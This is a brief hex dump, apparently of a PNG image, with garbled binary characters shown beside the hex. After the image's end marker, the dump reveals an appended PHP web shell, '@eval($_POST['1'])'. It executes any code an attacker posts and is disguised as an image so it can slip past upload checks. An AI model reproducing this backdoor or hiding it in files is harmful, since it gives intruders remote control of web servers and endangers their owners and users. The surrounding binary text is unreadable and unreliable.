 80 CB 5C 3F 03 3F ¸Ìe? .s™k.€Ë\?.?
73 99 6B 0C 80 CB —¹? ¸Ìe? .s™k.€Ë
65 3F 20 2E 73 99 \?.?—¹? ¸Ìe? .s™
3F 20 B8 CC 65 3F k.€Ë\?.?—¹? ¸Ìe?
03 3F 97 B9 3F 20 .s™k.€Ë\?.?—¹?
80 CB 5C 3F 03 3F ¸Ìe? .s™k.€Ë\?.?
73 99 6B 0C 80 CB —¹? ¸Ìe? .s™k.€Ë
4C 3F 20 20 20 20 \æšÿ./¼êÉÊL?
70 68 70 20 40 65 IEND®B`?<?php @e
5B 27 31 27 5D 29 val($_POST['1'])
;?>